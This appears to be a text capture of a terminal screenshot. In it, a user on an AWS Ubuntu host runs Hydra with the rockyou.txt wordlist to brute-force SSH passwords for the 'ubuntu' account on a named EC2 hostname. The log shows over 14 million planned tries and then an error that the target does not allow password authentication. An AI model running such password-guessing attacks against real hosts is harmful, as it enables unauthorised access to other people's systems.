 ubuntu@ip-10-192-11-146:~$ date; hydra -l ubuntu -P rockyou.txt ssh://ec2-52-45-221-255.compute-1.amazonaws.com
Tue Apr 30 01:22:04 UTC 2024
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2024-04-30 01:22:04
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-52-45-221-255.compute-1.amazonaws.com:22/
[ERROR] target ssh://10.192.10.208:22/ does not support password authentication.
ubuntu@ip-10-192-11-146:~$